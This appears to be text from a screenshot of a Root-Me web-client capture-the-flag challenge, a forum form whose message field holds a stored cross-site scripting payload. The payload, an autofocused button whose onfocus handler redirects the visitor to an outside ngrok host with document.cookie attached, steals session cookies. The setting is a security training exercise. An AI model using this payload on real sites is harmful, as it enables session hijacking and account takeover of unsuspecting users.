 Not secure | challenge01.root-me.org/web-client/ch21/index.php
Forum v0.009
Titre / Title :
12313
Message / Content :
<button autofocus
onfocus=doc=document;doc.location=&quot;http://dca6-
113-161-73-246.ngrok.io/?
cookie=&quot;.concat(doc.cookie)>Nguyễn Ngọc
Trưởng</button>
Envoyer / Send
Messages :